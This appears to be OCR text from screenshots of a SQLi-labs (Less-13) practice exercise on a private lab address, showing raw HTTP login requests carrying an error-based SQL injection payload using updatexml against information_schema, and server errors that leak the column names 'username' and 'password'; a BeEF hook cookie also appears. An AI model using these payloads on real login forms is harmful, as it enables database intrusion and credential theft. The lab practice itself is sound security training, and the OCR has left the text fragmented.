 zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 188
Origin: http://192.168.2.167
Connection: close
Referer: http://192.168.2.167/sqlilabs/Less-13/
Cookie: BEEFHOOK=
wWvBFpRYkg6G11kK5sNmfcpcePbHKcJdkqfJKuSybBtDfO52jJsXqiW
jWcpzmThrvmT4jFpW9bIcgcLw; PHPSESSID=
s88qb208piljo1bgrmmkcu8va0
Upgrade-Insecure-Requests: 1
uname=admin') and updatexml(1,concat("~",(select
column_name from information_schema.columns where
table_schema="security" and table_name="users" limit
1,1)),1)#&passwd=admin&submit=Submit
XPATH syntax error: '~username'
LOGIN ATTE
FAILED
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 188
Origin: http://192.168.2.167
Connection: close
Referer: http://192.168.2.167/sqlilabs/Less-13/
Cookie: BEEFHOOK=
wWvBFpRYkg6G11kK5sNmfcpcePbHKcJdkqfJKuSybBtDfO52jJsXqiW
jWcpzmThrvmT4jFpW9bIcgcLw; PHPSESSID=
s88qb208piljo1bgrmmkcu8va0
Upgrade-Insecure-Requests: 1
uname=admin') and updatexml(1,concat("~",(select
column_name from information_schema.columns where
table_schema="security" and table_name="users" limit
2,1)),1)#&passwd=admin&submit=Submit
XPATH syntax error: '~password'
LOGIN ATTE
FAILED